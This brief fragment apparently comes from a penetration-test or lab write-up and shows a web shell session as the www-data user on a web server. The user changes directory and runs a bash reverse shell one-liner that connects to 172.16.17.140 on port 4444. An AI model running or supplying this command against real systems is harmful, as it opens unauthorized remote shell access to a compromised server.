 (*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/files) $ cd /var/www/html/files/
(www-data:/var/www/html/files) $ bash -c 'exec bash -i &>/dev/tcp/172.16.17.140/4444 <&1'